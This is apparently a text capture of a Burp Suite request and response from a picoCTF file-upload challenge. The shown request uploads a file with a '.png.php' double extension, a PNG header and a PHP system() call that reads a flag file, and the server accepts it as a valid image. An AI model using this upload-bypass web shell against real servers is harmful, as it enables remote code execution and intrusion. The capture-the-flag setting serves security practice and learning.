 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: http://atlas.picoctf.net:62546 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:62546
3 Content-Length: 267
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:62546
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZAgtW7HckhMZ7KAF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:62546/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZAgtW7HckhMZ7KAF
16 Content-Disposition: form-data; name="file"; filename="Screenshot_2024-03-23_16_43_04.png.php"
17 Content-Type: image/png
18
19 PNG
20 <?php
21 echo system('cat ../GQ4DOOBVMMYGK.txt');
22 ?>
23 ------WebKitFormBoundaryZAgtW7HckhMZ7KAF--
24
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:18:47 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it and get back to
you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 642 bytes | 121 millis
Event log (1) All issues Memory: 196.5MB